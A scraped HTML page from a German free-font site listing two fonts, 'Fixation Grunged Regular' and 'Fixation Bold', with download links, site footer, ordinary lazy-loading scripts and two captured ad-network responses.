        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Fixation-Grunged-Regular.font" title="Fixation Grunged Regular" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Fixation Grunged Regular
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>Nov 12 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Vladimir  Nikolic - www.coroflot.com/vladimirnikolic  )</span></p><p class="s11 tdu"><span class="blk"> A bold, grunge-textured font with a rugged, distressed appearance.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Fixation-Grunged-Regular.font" title="Fixation Grunged Regular" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/F/I/Fixation-Grunged-Regular.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/F/I/Fixation-Grunged-Regular.webp" width="730" height="200" alt="Fixation Grunged Regular  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/I/Fixation-Grunged-Regular_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/I/Fixation-Grunged-Regular.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Fixation-Grunged-Regular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Fixation Grunged Regular Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">1524 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Fixation-Grunged-Regular.font" title="Fixation Grunged Regular Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Fixation-Bold.font" title="Fixation Bold" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Fixation Bold
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>Nov 12 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Vladimir  Nikolic - www.coroflot.com/vladimirnikolic  )</span></p><p class="s11 tdu"><span class="blk"> A bold, geometric font with rounded edges and a strong, modern presence.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Fixation-Bold.font" title="Fixation Bold" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/F/I/Fixation-Bold.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/F/I/Fixation-Bold.webp" width="730" height="200" alt="Fixation Bold  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/I/Fixation-Bold_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/I/Fixation-Bold.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Fixation-Bold.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Fixation Bold Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">319 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Fixation-Bold.font" title="Fixation Bold Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
						
</ul>
<div class="bordersidebaradds"></div>
	<nav aria-label="Page navigation bottom" class="paginationcss">
						<ul>
						<li class="page-item s20">W&auml;hlen Sie Seite: </li><li class="page-item active s24">1</li>
						</ul>
	</nav>
</div>
<h1 class="fontcss_category inline"><span class="webfontsbreadcrumb s24"> / fixation Schriftart Herunterladen</span></h1>
</div>
<div class="fontbox">
<div class="fontboxtop"> </div>
<div style="padding:10px;">
<div id="adcontainer2"></div>
</div>
<div style="border-bottom:1px solid #999"></div>
</div>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Schriftart" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Schriftart" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Schriftart" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Schriftart" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Schriftart" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Schriftart" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Schriftart" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Schriftart" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Schriftart" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Schriftart" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Schriftart" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Schriftart" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Schriftart" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Schriftart" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Schriftart" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Schriftart" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Schriftart" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Schriftart" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Schriftart" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Schriftart" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Schriftart" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Schriftart" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Schriftart" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Schriftart" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Schriftart" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Schriftart" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Schriftart" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Instagram‑Schriften" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://de.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Neu" class="s26">Neu</a></li>
				<li><a href="/top-fonts.html" title="Spitze Schriftart" class="s26">Spitze Schriftart</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Schriften Videos" class="s26">Schriften Videos</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Instagram‑Schriften</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Kontakt" class="s26">Kontakt</a></li>
				<li><a href="/link-to-us.html" title="Verbindungen" class="s26">Verbindungen</a></li>
				<li><a href="/terms.html" title="Bedingungen" class="s26">Bedingungen</a></li>
				<li><a href="/faq.html" title="FAQ" class="s26">&nbsp;FAQ&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
28612c9d-0ea8-4b6b-b784-d83a19f8a43d

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
248a94eb-0b32-47e8-a6ad-9b81b186603a